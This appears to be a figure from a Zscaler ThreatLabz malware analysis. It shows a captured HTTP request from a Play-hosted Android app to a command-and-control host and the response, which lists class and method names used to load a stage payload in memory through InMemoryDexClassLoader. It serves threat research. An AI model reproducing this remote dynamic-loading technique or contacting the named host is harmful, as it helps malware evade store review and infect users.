 Request
Pretty Raw Hex
\n
1 GET /pdffile HTTP/1.1
2 Host: menusand.com
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17 Connection: close
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Mon, 06 May 2024 10:57:00 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 224
6 Last-Modified: Sun, 14 Apr 2024 03:04:30 GMT
7 Connection: close
8 ETag: "661b47be-e0"
9 Accept-Ranges: bytes
10
11 dalvik.system.InMemoryDexClassLoader|getClassLoader|loadClass|com.travisscott.pdf.MainLibrary|init|getFirstText|getSecondText|re
adPDFfile|getName|launch|makePdfPage|java.nio.ByteBuffer|java.lang.ClassLoader|forName|getMethod
Parent play hosted app contacts C2 to get required
method to DCL stage payload
zscaler | ThreatLabz